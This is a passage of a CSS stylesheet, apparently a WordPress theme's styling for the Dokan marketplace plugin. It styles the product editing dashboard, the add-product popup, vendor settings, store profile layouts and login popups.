.product-edit-container #dokan-product-images ul.product_images li.image:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-container .product-dimension .form-control {
  display: inline-block;
  width: 25%;
  margin-right: 5px;
}

.toggle-sidebar-container {
  padding: 8px 0;
  border-bottom: 1px solid #DFDFDF;
  margin-bottom: 15px;
}
.toggle-sidebar-container .dokan-toggle-sidebar {
  display: block;
  margin-bottom: 5px;
}

.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-status-label {
  font-size: 11px;
  margin-left: 15px;
  vertical-align: middle;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-hidden-label {
  font-size: 13px;
  margin-right: 30px;
  margin-top: 9px;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title a.view-product {
  background-color: #fafafa;
  border-color: #ebebeb;
}

.dokan-product-edit-area .dokan-product-edit-left {
  width: 67%;
  float: left;
  margin-right: 4%;
}
.dokan-product-edit-area .dokan-product-edit-right {
  width: 27%;
  float: left;
}
.dokan-product-edit-area .discount-price label {
  font-weight: normal;
  cursor: pointer;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 0px;
  width: auto;
  max-width: 690px;
  margin: 20px auto;
}

.dokan-add-new-product-popup h2 {
  padding: 0px 20px 16px;
  border-bottom: 1px solid #eee;
  margin-bottom: 0px;
  font-size: 22px;
  color: #5d5d5d;
  margin-top: 15px;
  position: absolute;
  overflow: hidden;
  width: 690px;
  z-index: 999999;
  background: #fff;
  margin-top: 0px;
  padding-top: 16px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
}
.dokan-add-new-product-popup .mfp-close {
  top: 10px;
  right: 5px;
  z-index: 999999;
}
.dokan-add-new-product-popup .product-form-container {
  padding: 80px 20px 20px;
  margin-top: 30px;
  height: 550px;
  overflow-y: scroll;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload {
  border: 3px dashed #DDDDDD;
  height: 65%;
  width: 98%;
  margin-bottom: 10px;
  margin-right: 15px;
  overflow: hidden;
  position: relative;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100%;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100%;
  display: none;
  cursor: pointer;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img {
  max-width: 100%;
  width: 292px;
  height: 212px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .dokan-feat-image-content {
  width: 35%;
  margin-right: 15px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
  line-height: 40px;
  border: 2px dashed #ddd;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.dokan-add-new-product-popup .dokan-product-field-content {
  width: 62.5%;
}
.dokan-add-new-product-popup .dokan-product-field-content label {
  font-weight: normal;
}
.dokan-add-new-product-popup .dokan-product-field-content input[type=checkbox] {
  margin-right: 4px;
}
.dokan-add-new-product-popup .product-full-container {
  margin-top: 10px;
}
.dokan-add-new-product-popup .product-container-footer {
  padding: 20px 20px;
  border-top: 1px solid #eee;
  text-align: right;
}
.dokan-add-new-product-popup .product-container-footer .dokan-add-new-product-spinner {
  position: static;
  margin-right: 8px;
  vertical-align: middle;
}
.dokan-add-new-product-popup .product-container-footer .dokan-show-add-product-error {
  color: #ef3636;
  margin-right: 8px;
  vertical-align: middle;
  float: left;
  display: block;
  width: 55%;
}

.dokan-settings-content .dokan-settings-area h1 {
  margin: 0;
  padding: 0;
}
.dokan-settings-content .dokan-settings-area .dokan-banner {
  border: 4px dashed #D8D8D8;
  height: 300px;
  margin: 0 0 30px 0;
  max-width: 850px;
  text-align: center;
  overflow: hidden;
  position: relative;
}
@media (min-width: 768px) {
  .dokan-settings-content .dokan-settings-area .dokan-banner {
    max-width: 41.66666667%;
    margin-left: 25%;
  }
}
.dokan-settings-content .dokan-settings-area .dokan-banner img {
  max-width: 100%;
}
.dokan-settings-content .dokan-settings-area .dokan-banner .dokan-remove-banner-image {
  position: absolute;
  width: 100%;
  height: 300px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 100px;
  color: red;
  padding-top: 70px;
  display: none;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover {
  cursor: pointer;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover .dokan-remove-banner-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar {
  position: relative;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .dokan-remove-gravatar-image {
  position: absolute;
  width: 80px;
  height: 80px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 70px;
  text-align: center;
  color: #f00;
  padding-top: 5px;
  display: none;
  border-radius: 50%;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .gravatar-wrap .dokan-gravatar-img {
  border-radius: 50%;
  height: 80px !important;
  width: 80px;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar:hover .dokan-remove-gravatar-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .button-area {
  margin-top: 35px;
}
.dokan-settings-content .dokan-settings-area .button-area i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-settings-content .dokan-settings-area .button-area .help-block {
  font-size: 12px;
  color: #B1B1B1;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories {
  list-style: none;
  padding: 0;
  margin: 0;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories label {
  font-weight: normal;
}
.dokan-settings-content .dokan-settings-area .dokan-address-fields label {
  font-weight: normal;
  font-size: 12px;
}
.dokan-settings-content .dokan-settings-area .dokan-form-group .checkbox {
  margin-top: 0px;
}

.dokan-store.dokan-theme-twentytwelve .site-content {
  float: none;
  width: 100%;
}

.dokan-single-store {
  margin: 0;
}
.dokan-single-store.dokan-w8 {
  width: 72%;
}
.dokan-single-store .profile-frame {
  padding: 0;
  position: relative;
  background-size: cover;
}
.dokan-single-store .profile-frame .profile-info-box {
  position: relative;
}
.dokan-single-store .profile-frame .profile-info-box a {
  color: var(--text);
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img {
  width: 100%;
  height: auto;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img.dummy-image {
  background-image: url(../../../../../plugins/dokan-lite/assets/images/default-store-banner.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-circle img {
  border-radius: 50%;
  background: #fff;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-square img {
  background-color: #fff;
  border-right: 1px solid var(--border);
  border-radius: 0;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .store-name {
  font-weight: 600;
  padding: 0;
  font-size: 24px;
  line-height: 1.1666666667;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info {
  list-style: none;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-email a {
  text-decoration: none;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info li {
  padding-bottom: 8px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info i {
  margin-right: 10px;
  margin-top: -4px;
  font-weight: bold;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social {
  list-style: none;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social li {
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i {
  font-size: 20px;
  float: none;
  font-weight: normal;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-facebook-square {
  color: #3b5998;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-google-plus-square {
  color: #dd4b39;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-twitter-square {
  color: #55acee;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-linkedin-square {
  color: #007bb5;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-youtube-square {
  color: #bb0000;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-instagram {
  color: #125688;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-flickr {
  color: #ff0084;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100% !important;
  object-fit: cover;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img.dummy-image {
  background-size: contain;
  background-repeat: repeat-x;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper {
  color: #fff;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery {
  width: 330px;
  height: 100%;
  padding: 30px 30px 30px 40px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  background-color: rgba(0, 0, 0, 0.8);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  text-align: center;
  margin-bottom: 22px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
  width: 70px;
  height: 70px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name {
  margin: 0 0 13px;
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-email a {
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
  position: relative;
  height: 135px;
  background-color: #fff;
  color: inherit;
  border: 1px solid var(--border);
  padding: 0 15px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding: 0;
  margin-top: -55px;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  float: left;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  margin-bottom: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: #fff;
  margin: 10px 0 25px 15px;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  font-weight: bold;
  font-size: 28px;
  line-height: 1.1;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding-left: 15px;
  font-size: 14px;
  line-height: 21px;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 {
  position: relative;
  width: 100%;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper {
  position: relative;
  background-color: #fff;
  border: 1px solid var(--border);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding-top: 0;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  position: relative;
  top: -75px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid var(--border);
  padding: 2px;
  width: 100px;
  height: 100px;
  margin: auto;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 150px;
    height: 150px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  position: relative;
  top: -50px;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    top: -75px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: inherit;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding: 0;
  width: 100%;
  margin: 0;
  display: block;
  overflow: hidden;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  text-align: left;
  display: inline-block;
  padding-bottom: 0px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li a {
  color: inherit;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:after {
  content: "·";
  color: #9c9c9c;
  font-weight: bold;
  font-size: 18px;
  position: relative;
  top: 3px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:last-child:after {
  content: "";
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  position: relative;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  position: relative;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner {
  background-color: transparent;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-img {
  display: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper {
  border: 1px solid var(--border);
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery {
  background-color: #fff;
  width: 100%;
  padding: 10px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::before, .dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  content: "";
  display: table;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  width: 150px;
  float: left;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid #ddd;
  padding: 2px;
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0 25px;
  color: #444;
  width: 80%;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  margin-top: 5px;
  font-size: 30px;
  font-weight: bold;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  margin: 0;
  padding-left: 25px;
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice #vendor-store-times {
  left: -30%;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice:hover span.fa-angle-down:after {
  right: -2.5px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  float: left;
  margin-right: 40px;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  margin-left: -22px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
  content: "·";
  position: absolute;
  top: 10px;
  left: -35px;
  color: #afafaf;
  font-size: 25px;
  line-height: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:first-child:before {
  content: "";
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  clear: both;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  display: flex;
  padding-left: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
  margin: 0 8px 0 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .dokan-store-tabs ul {
  background-color: #fff;
  border-bottom: 1px solid var(--border);
  margin: 30px 0 20px;
}
.dokan-single-store .dokan-store-tabs ul li {
  display: inline-block;
}
.dokan-single-store .dokan-store-tabs ul li a {
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.25;
  padding-bottom: 18px;
  padding-right: 20px;
  position: relative;
}
.dokan-single-store .dokan-store-tabs ul li a:after {
  content: "";
  width: 0;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: -1px;
  transition: all ease 0.3s;
  background-color: var(--primary);
}
.dokan-single-store .dokan-store-tabs ul li a:hover:after, .dokan-single-store .dokan-store-tabs ul li a.active:after {
  width: 100%;
}

.dokan-store-widget input[type=text], .dokan-store-widget input[type=email] {
  width: 100%;
}
.dokan-store-widget textarea {
  width: 100%;
}
.dokan-store-widget form.seller-form ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.dokan-store-widget form.seller-form ul li {
  margin-bottom: 8px;
}
.dokan-store-widget #dokan-store-location {
  width: 100%;
  height: 200px;
}

.dokan-seller-search-form {
  margin: 30px 0px;
}
.dokan-seller-search-form .dokan-w4 {
  padding: 0 15px;
}
.dokan-seller-search-form .dokan-w4 input[type=search], .dokan-seller-search-form .dokan-w4 select.dokan-form-control {
  height: 40px !important;
  border: 1px solid #e2e2e2 !important;
  box-shadow: none !important;
  border-radius: 4px !important;
}
.dokan-seller-search-form .dokan-w4 input[type=search] {
  background-position-y: 11px !important;
}

.dokan-seller-listing {
  position: relative;
}
.dokan-seller-listing .dokan-overlay {
  position: absolute;
  background: rgba(255, 255, 255, 0.3);
}

@media (min-width: 1200px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 12px;
    right: 15px;
    bottom: auto;
  }
}
@media (max-width: 1199px) {
  .dokan-single-store .profile-frame .profile-info-box {
    position: relative;
    width: 100%;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
    padding: 10px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
    margin-top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-square {
    background: none;
    border: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 100px;
    height: 100px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
    font-size: 20px;
    margin-bottom: 8px;
    color: #444;
    text-shadow: none;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    position: absolute;
    top: -35px;
    right: 20px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li {
    margin-left: 8px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
    font-size: 25px;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.55);
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper {
    height: auto;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
    top: 0;
    margin-right: 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    padding: 0 0 0 15px;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
    top: 0;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
    float: none;
    text-align: left;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
    display: inline-block;
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
    content: "";
  }
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
    top: 0;
    text-align: left;
    padding: 0 4px;
  }
}
.dokan-withdraw-content .dokan-withdraw-area h1 {
  margin: 0px 0px 20px;
}
.dokan-withdraw-content .dokan-withdraw-area ul li {
  display: inline-block;
  padding: 0px 5px;
}

.dokan-login-form-popup-wrapper {
  width: 430px !important;
  padding: 16px !important;
  margin: 0 auto !important;
}
.dokan-login-form-popup-wrapper .dokan-login-form-title {
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
  margin-bottom: 15px;
}
.dokan-login-form-popup-wrapper fieldset {
  padding: 0;
  border: 0;
  margin: 0;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error {
  color: #ef3636;
  background-color: #f2dede;
  font-size: 0.9em;
}
.dokan-login-form-popup-wrapper .dokan-login-form-error.has-error {
  padding: 5px 8px;
  margin-bottom: 5px;
}

.dokan-popup-content {
  padding: 18px;
}
.dokan-popup-content .dokan-popup-title {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 10px;
  margin-bottom: 15px;
  line-height: 1;
}
.dokan-popup-content fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  background: none;
}
.dokan-popup-content .mfp-close {
  top: 4px;
  right: 3px;
}
.dokan-popup-content .dokan-popup-option-list {
  list-style-type: none;
  padding: 0;
  margin: 10px 0;
}
.dokan-popup-content .dokan-popup-option-list li {
  margin: 0 0 3px;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label {
  display: block;
  margin: 0;
  cursor: pointer;
}
.dokan-popup-content .dokan-popup-option-list li label.dokan-popup-block-label input {
  margin: 0 4px 0 0;
}
